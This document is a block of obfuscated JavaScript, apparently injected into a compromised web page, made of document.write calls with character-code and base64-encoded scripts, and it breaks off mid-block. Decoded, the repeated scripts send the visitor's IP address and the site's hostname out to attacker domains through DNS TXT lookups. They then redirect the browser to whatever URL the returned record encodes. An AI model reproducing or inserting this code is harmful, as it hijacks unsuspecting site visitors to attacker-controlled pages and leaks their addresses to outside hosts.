32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="[data-uri]"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,3